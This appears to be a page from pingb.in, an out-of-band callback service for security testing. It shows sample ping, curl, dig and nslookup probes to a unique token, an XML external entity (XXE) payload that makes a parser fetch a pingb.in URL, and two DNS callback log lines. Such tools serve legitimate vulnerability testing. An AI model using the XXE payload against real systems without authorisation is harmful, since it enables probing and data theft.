 $ ping -c1 -p 00d1af66997310af6302b4fc41c19a00 pingb.in
$ curl pingb.in/p/d1af66997310af6302b4fc41c19a
$ dig d1af66997310af6302b4fc41c19a @pingb.in
$ dig d1af66997310af6302b4fc41c19a.ns.pingb.in
C:\> nslookup d1af66997310af6302b4fc41c19a pingb.in
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM "http://pingb.in/p/d1af66997310af6302b4fc41c19a">]>
<foo>&xxe;</foo>
dns 02:08:22 ---- d1af66997310af6302b4fc41c19a.ns.pingb.in
dns 02:08:22 ---- d1af66997310af6302b4fc41c19a.ns.pingb.in